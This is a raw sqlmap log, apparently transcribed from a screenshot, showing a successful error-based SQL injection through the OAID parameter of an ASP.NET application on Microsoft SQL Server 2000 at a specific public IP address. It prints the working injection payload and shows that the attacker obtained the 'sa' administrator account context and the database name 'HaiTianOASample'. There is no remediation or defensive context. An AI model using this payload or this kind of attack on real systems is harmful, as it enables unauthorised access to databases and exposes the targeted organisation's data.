 Sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: OAID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: OAID=1' AND 4484=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(100)+
CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (4484=4484) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(117)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'zHAu'='zHAu
---
[16:50:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:50:46] [INFO] fetching current user
[16:50:47] [INFO] retrieved: sa
current user:    'sa'
[16:50:47] [INFO] fetching current database
[16:50:47] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[16:50:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 16:50:47